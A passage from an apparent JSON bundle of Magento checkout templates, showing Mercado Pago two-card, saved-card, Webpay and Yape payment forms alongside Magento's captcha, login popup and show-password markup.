class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div>\n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\"\n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                <article class=\"mp-tax-info\">\n                    <!-- ko if: installmentTextCFT() !== null -->\n                    <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTNA() !== null -->\n                    <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTEA() !== null -->\n                    <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                    <!-- /ko -->\n                    <span>\n                        .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                    </span>\n                </article>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <span class=\"icon-info\"></span>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights 